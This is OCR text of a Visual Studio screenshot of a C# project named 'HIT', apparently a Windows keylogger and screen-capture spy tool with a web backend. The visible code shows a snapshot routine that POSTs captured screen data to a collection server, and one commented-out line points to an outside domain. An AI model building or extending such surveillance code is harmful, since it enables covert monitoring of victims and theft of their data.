 HIT (Running) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Web Essentials Analyze Window Help
Ivan Nikolaev Kolev IK
Debug Any CPU HIT.Desktop.Spy Continue Application Insights
Disassembly Keylogger.cs Snapshooter.cs Inspector.cs Startup.cs SessionsController.cs IntExtensions.cs TestController.cs
HIT.Desktop.Spy HIT.Desktop.Spy.Snapshooter Start()
69 var model = new SnapshotViewModel
70 {
71 SessionId = this.SessionId,
72 SnapshotAsByteArray = data
73 };
74
75 using (var client = new HttpClient())
76 {
77 // Set the API base address
78 client.BaseAddress = new Uri("http://localhost:62164/");
79 //client.BaseAddress = new Uri("http://craftcluster.com/");
80
81 // Set the Accept header for BSON
82 client.DefaultRequestHeaders.Accept.Clear();
83 client.DefaultRequestHeaders.Accept.Add(
84 new MediaTypeWithQualityHeaderValue("application/bson"));
85
86 // POST using the BSON formatter
87 var bsonFormatter = new BsonMediaTypeFormatter();
88 var result = await client.PostAsync("api/Sessions/PostSnapshot", model, bsonFormatter);
89
90 result.EnsureSuccessStatusCode();
91 }
92 }
93 }
94 }
154 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HIT' (6 projects)
Common
Desktop
HIT.Desktop.Spy
Properties
References
App.config
Inspector.cs
IRunnable.cs
Keylogger.cs
Keys.cs
packages.config
Snapshooter.cs
Startup.cs
HIT.Desktop.Spy.Offline
Web
HIT.Web
Properties
References
App_Data
App_Start
Content
Controllers
AccountController.cs
HomeController.cs
ManageController.cs
SessionsController.cs
TestController.cs
fonts
Models
Scripts
Views
ApplicationInsights.config
favicon.ico
Global.asax
packages.config
Project_Readme.html
Startup.cs
Web.config
HIT.Web.Infrastructure
HIT.Web.ViewModels
Solution Explorer Properties
Package Manager Console
Package source: All Default project: Web\HIT.Web
Package Manager Console Host Version 3.4.4.1321
Type 'get-help NuGet' to see all available NuGet commands.
154 %
Error List Output Package Manager Console Locals Watch 1 Tasks
Immediate Window
Call Stack Exception Settings Immediate Window
Ready Ln 31 Col 32 Ch 32 INS 0 14 Keylogger-For-Windows-OS master
ENG 1:59 AM
12/24/2016
1